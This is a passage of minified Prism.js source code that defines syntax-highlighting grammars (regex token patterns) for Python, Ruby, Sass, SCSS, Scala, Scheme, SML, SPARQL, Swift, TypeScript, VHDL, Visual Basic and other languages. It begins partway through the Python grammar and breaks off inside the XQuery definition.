decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: 